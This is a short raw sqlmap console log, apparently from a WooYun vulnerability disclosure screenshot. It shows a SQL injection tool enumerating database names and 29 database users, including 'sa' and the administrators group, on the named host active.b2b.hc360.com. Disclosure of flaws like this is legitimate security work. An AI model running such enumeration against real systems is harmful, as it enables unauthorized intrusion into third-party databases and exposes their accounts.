 C:\Windows\system32\cmd.exe
[21:24:36] [INFO] resumed: pvmnr
[21:24:36] [INFO] resumed: sa
[21:24:36] [INFO] resumed: secu
[21:24:36] [INFO] resumed: shenz
[21:24:36] [INFO] resumed: software
[21:24:36] [INFO] resumed: tele
[21:24:36] [INFO] resumed: toy
[21:24:36] [INFO] resumed: yewuzc
database management system users [29]:
[*] beautymnr
[*] broadcast
[*] BUILTIN\Administrators
[*] ce
[*] chem_newoil
[*] cm
[*] diaochamnr
[*] ecsmnr
[*] fw315
[*] hangye_tech
[*] its
[*] med
[*] mt
[*] net
[*] oil_lanmu
[*] ordermnr
[*] PF
[*] pharm
[*] pharmacy
[*] police
[*] publishger
[*] pvmnr
[*] sa
[*] secu
[*] shenz
[*] software
[*] tele
[*] toy
[*] yewuzc
[21:24:36] [INFO] fetched data logged to text files under 'E:\sqlmap\output\acti
ve.b2b.hc360.com'
[*] shutting down at 21:24:36
www.wooyun.org